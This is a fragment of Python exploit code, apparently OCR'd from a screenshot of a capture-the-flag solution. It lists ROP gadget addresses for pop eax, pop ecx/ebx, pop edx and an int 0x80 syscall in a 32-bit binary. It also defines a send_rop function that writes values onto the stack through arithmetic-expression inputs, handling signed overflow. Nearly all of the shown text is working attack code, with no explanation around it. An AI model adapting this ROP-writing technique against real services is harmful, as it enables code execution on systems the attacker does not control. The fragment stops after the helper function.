
pop_eax = 0x0805c34b # pop eax ; ret

pop_ecx_ebx = 0x080701d1 # pop ecx ; pop ebx ; ret

pop_edx = 0x080701aa # pop edx ; ret

int80 = 0x08049a21 # int 0x80

def send_rop(addr, val):

	if val > 0x7fffffff:

		s.sendline('+'+str(addr+1))

		ori_val = int(s.recvline().strip())

		if debug:

			log.info('ori : '+hex(ori_val))

		diff = 0x100000000 + ori_val - val

		s.sendline('+'+str(addr)+'+00%'+str(diff))

	else:

		s.sendline('+'+str(addr)+'+'+str(val))

	s.recvline()
